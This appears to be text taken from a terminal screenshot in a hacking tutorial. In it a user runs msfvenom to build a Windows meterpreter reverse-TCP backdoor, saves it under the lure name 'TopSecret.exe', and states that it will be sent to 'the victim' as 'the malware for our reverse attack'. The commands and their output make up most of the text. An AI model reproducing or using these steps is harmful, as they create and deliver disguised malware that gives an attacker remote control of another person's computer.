 (nathan㉿Nathan)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=wlan0 LPORT=2323 -f exe > TopSecret.exe
(nathan㉿Nathan)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=2323 -f exe > TopSecret.exe
(nathan㉿Nathan)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=2323 -f exe > TopSecret.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
● As you see we have created the payload
● Now we will send this to the victim
● This is the malware for our reverse attack.
test.py torghost
TopSecret.exe torshammer